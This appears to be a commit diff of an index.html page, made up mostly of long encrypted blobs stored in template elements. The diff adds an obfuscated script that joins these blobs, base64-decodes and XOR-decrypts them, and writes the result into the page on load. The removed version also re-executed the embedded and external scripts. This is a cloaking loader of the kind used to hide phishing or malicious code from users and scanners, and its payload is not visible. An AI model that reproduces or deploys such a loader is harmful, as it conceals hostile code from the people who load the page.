T/ZvQ5ewQPinqFPyfmVBrw8Pe0cpbMmiWzFoRgK1Afr27VVi7z8A/MoN+scorMsxD/R8wlY1Rz6nrcclLapEv8gfrhYq+E3wXbD6UEF0FGE2/Mcx/n8QLxlcrgc+K4vlxWQ810KgE+u2/Mcx/n8QKApO6ZztKQtiUjZvRlF1xyuv7Zagre4Be5lAf1IsKgtzjGM/BFDnmWu2/Mcx/n8QLxlcrgc5P0vwCH3vF1ez0/YkqFJlPn6AfE1abhIrLMmyGuQow9F1Artj7pTiffgT/AsbJIc5OFjiT+Q810KgE+u2+9QjueIBfE1Pepdtqgv0D/AsghZxU/cnrJQyq21DfllIupTsKQg3XbfvVMWjwPnxdkcx/n8QLxlcrgc5OFjiSPcukN41QGuj7tZx7CyE+gkPvRZtuEix3uQsBJH0APrj7Yck7G5QO8gJu1M6v1sxXaO2V0KgE+u2/Mcx/n8QLxlbvRV+pEvzH7Dtl1dwQb62+EcirCyFeggIaMcsKkmiXbeoAlLzAPrifNLjrWwQPM1N/YcpbQ3xnLRpxRJwQPigv0AyLW1XpZMW5Ec5P0vwCHkpg9EgB/8lKdZhK21D/JlMPlfr+Esxz/ZvhBPxAbvj7ZQnvk+4AhlNvccqq43iXPVsgtPgBbhjqEchreoCeosIO1P5KUq2n7SvxhOjlOhl7oC7fn8QLxlcrgc5OFjiSOfvBEUqk+u2/Mcx/n8QLx5ffxVsv9JiT+Q810KgE+y1LdVkefWarxlcrgc5OFjlXvZpV1JzA79iO4elK25ELEtN/lYobNhlxWQ810KgE+u2/Mc27HvXs8xN+gc9ftj5m/VvV16zxjriYBUgrWwXLMtYaY25OFjiT+Q810KgFP9i7JSx7qwAe82b7pPsKQzhH3RtxpPgB/hjLZOlLG5DPBnbMhzk4QR+lf1nzEWjxz+mr0C7fn8QLxlcrgc+O4nwGmO2V0KgE+u2/Mc2721FrwmPvlPt/xhwHHDpw9fwxvnlL0Rk7ykFL57WLgc5OFjiT+Q81160gr9iPMAjLu4XsssPKQTr6Mnlz+b80FBwguwo+8TjLu4XrwkPPwct6QvzHzE80FZ1B3hlbQCsLCyBPMyIbhsq7Ym20zYthFGnED9j6FTib7iQPo3PfUcsKkmiXLVvQgEqk+u2/Mcx/n8XLMhO+4CzstjiT+Q810KgFPqkqUchLW9E+94cOtIobFuwXrRtxhYgk/9j6pQguT+Df03NfFS6bUs2SWQ4U1a2FSsxdkcx/n8QLxlcrgc+Klwl0zEtg0KklWuvqtZhKyoBbwGPfVRpa8nlTDY4EMggE+u2/Mcx/ngT/gsJKY25OFjiT+Q810WxAb427BQhqqvXb4sPOtItrQg3XbfvVBexRf62e02x/n8QLxlcrgc5JEi2mvV8wlCxU/tlL5Rhre4QP4gPvdL5KM6iSPDpw9Fzgiwi</template><template id="vakqjlKxl8">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</template><template id="vakqjlKxl9">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</template><div id="x47d8855c" style="position:absolute;left:-9999px">void</div><div id="_wt7eiqq3Ry" style="visibility:hidden"></div><div id="NRfaiMiyJN" style="visibility:hidden"></div><script>function toBzr8(){var a=31,b=17;return a*b;}
+/* lazy init */
 (function(){
-var nNMUmA=atob('ksRbdcf4CCDXeMYWBHCWYPklmPkyieUKB3Zi44JuBCPW2GawUybqFA5PYVaImMxl');
-var y7VZfP=[];
-for(var HryMRo=0;HryMRo<8;HryMRo++){
-  var _e=document.getElementById('GRnxIlT'+HryMRo);y7VZfP.push(_e?_e.value:'');
+var QIlxY0=atob('030qoG+O+9M859ncYJxFUpg8xMFDqR+w');
+var lSugpL=[];
+for(var l6QTLs=0;l6QTLs<10;l6QTLs++){
+  var _e=document.getElementById('vakqjlKxl'+l6QTLs);lSugpL.push(_e?_e.innerHTML:'');
 }
-var JPOUuO=y7VZfP.join('');
-var NY5IqZ=atob(JPOUuO);
-var gwyHGy=new Uint8Array(NY5IqZ.length);
-for(HryMRo=0;HryMRo<NY5IqZ.length;HryMRo++){
-  gwyHGy[HryMRo]=NY5IqZ.charCodeAt(HryMRo)^nNMUmA.charCodeAt(HryMRo%nNMUmA.length);
+var SmxGOY=lSugpL.join('');
+var xF5GYo=atob(SmxGOY);
+var qvHP2d=new Uint8Array(xF5GYo.length);
+for(l6QTLs=0;l6QTLs<xF5GYo.length;l6QTLs++){
+  qvHP2d[l6QTLs]=xF5GYo.charCodeAt(l6QTLs)^QIlxY0.charCodeAt(l6QTLs%QIlxY0.length);
 }
-var SKvvKr=new TextDecoder('utf-8').decode(gwyHGy);
-
-/* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(SKvvKr);
-if(_t) document.title=_t[1];
-
-/* Extract head and body */
-var Inc9ds=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(SKvvKr);
-var uOho2g=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(SKvvKr);
-var _h=Inc9ds?Inc9ds[1]:'';
-var _b=uOho2g?uOho2g[1]:SKvvKr;
-
-/* Copy allowed head elements */
-if(_h){
-  var i962G2=document.createElement('div');
-  i962G2.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(i962G2.firstChild){
-    var _n=i962G2.firstChild;
-    var _tag=(_n.tagName||'').toUpperCase();
-    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
-      document.head.appendChild(_n);
-    }else{
-      i962G2.removeChild(_n);
-    }
-  }
-}
-
-/* Extract scripts from body */
-var ZlA8vZ=[];
-_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
-  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){ZlA8vZ.push([1,_s[1]]);}
-  else if(_c.trim()){ZlA8vZ.push([0,_c]);}
-  return '';
-});
-
-/* Insert body */
-document.body.innerHTML=_b;
-
-/* Re-run scripts via <script> tag (global scope) */
-for(HryMRo=0;HryMRo<ZlA8vZ.length;HryMRo++){
-  BIZ6z9=ZlA8vZ[HryMRo];
-  var n3ZMLW=document.createElement('script');
-  if(BIZ6z9[0]){
-    n3ZMLW.src=BIZ6z9[1];
-  }else{
-    n3ZMLW.textContent=BIZ6z9[1];
-  }
-  document.body.appendChild(n3ZMLW);
-}
-})();</script>
-</body>
-</html>
+var fxxDQk=new TextDecoder('utf-8').decode(qvHP2d);
+document.open();
+document.write(fxxDQk);
+document.close();
+})();</script></body></html>


==== commit 5a76aecd: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,20 +1,22 @@
-<!DOCTYPE HTML>
-<html><head><meta charset="utf-8"><meta name="viewport" content="width=device-width"><style>.bPAbHD{display:none}</style><title>View</title></head><body><!-- page loaded --><template id="vakqjlKxl0">71xu7yzaooN5x7GoDfB7WKRUsKwviXPRvRoXggrg2e0227G5Afh7WLgc+Kwm3X6QsBVL0hzrj+4ekq26TaRnbJIc5P0uzGvR8xNLzQqz2aVVgq6sD+4xcLhfq683zHHE7l9dyQv6k+5Ygq+1A/loJfFYsKlviXbeuglDwQOjiLBdi7zhUb57WLgc+LUq3XPV7StYyQPimuEM1+zzA+oTIPFQqKBtznbEuwhIjgbh2/4crrevFP0pPqQTsKg3xXqO2V0KnAPnlbgclbywXb4sMfdS5uEr23rW7l9C1Bv+iOkTyL61FPQwMLZbrbUr3H3RoA5P1BygmLxRyL+9FvUmPfZP66ci33bTvBME0xnp2fNInqm5Xb4sP/lboe4w33ibqxBGglGE2/MAlK2lDPl7WLgc5OF523Dfp11RgGWu2/Mcx/m/D/AqILVPp6kmxHqK8xlL0gS18fMcx/n8QLFoMP8G5OJzzS6B4koRqk+u2/Mcx/TxA/03NrVeo/tjii6G4h8YklSE2/Mcx/n8TbEnPepYobN5iTyD404ckwu18fMcx/n8QLFoJv1EsOwuyHbe6V0Jw1bqyrcF3NP8QLxlcrgR6bUm0WudvghexQu02/AEheDoWfl+WLgc5OFjiTKdsBJOxULsnOkcxOm4Ua10ZaM25OFjiT+Q/lBLwwzrlacRhbWpBaZlca0EpfclzyS6810KgE+u1v5bj/S7EvkgPKIc5/IlyyaF40YggE+u2/McyvS7CLEiIP1ZquwhziWQoRpIwUe6zf8c1u/sTLxzZbQc9O9ynDaL2V0KgE+u2/4RgLHxB+4gN/YRpq4xzXrC6V1Yxw3v0+cKy/ntVqxpcq4L6OFzhyuZ6HcKgE+u2/MRyq69EvIsPP8Rq7Mix3jV6V0JxF23wuEO3NP8QLxlcrgR6bcm22zZvBMH0Br8i79Z3fn/Av99Mf5a/8tjiT+Q810HjRnriaBViLfxAvt/cupbpqBrmCeI/10blF+i2+EJ0vX8ULJ0e6M25OFjiT+Q/lBcxR39krxSyruzEvggIKIctqYhyDeB60UGgF66y/8c1ezpTLx1fKwV/8tjiT+QrncggE+u2/kcnPm+D+RoIfFGra8kkz/SvA9OxR2jmbxE3PmhapZlcrgcpq4n0D/L2V0KgE+u275dlb61DqZlYqM25OFjiT+QtRJE1ELomr5Vi6DmQLEkIuhQoeww0GzEthAGgC3ikr1Xqri/M+U2Jv1Rgq4t3TOQ8S5PxwDr24Z1xfX8KPkpJP1IraIihT/xoRRLzEOuiLJSlPSvBe4sNKM25OFjiT+QsRxJywj8lKZSg+P8Fv03erURpqZqkhWQ810KgE/tlL9TleP8Fv03erURsKQ73TLdshREiVSE2/Mcx/n8DfUrf/BZraYr3SWQ4k0a1ge18fMcx/n8QPgsIehQpbh5iXnctgURqk+u2/Mcx7+wBeRoNvFOoaI3wHDe6V1JzwP7lr0H7fn8QLxlcvlQraYthHbEthBZmk/tnr1Igqvnarxlcrgc5LEizXvZvRoQgFu+i6sc1emsGKdPcrgc5LxJoz+Q811HwQbg26g2x/n8QLxlJfFYsKl5iS6A41gRqk+u2/Mcx721E+wpM+EG5KcvzGeL2V0KgE+u27lJlK21BuVoMfdSsKQt3SW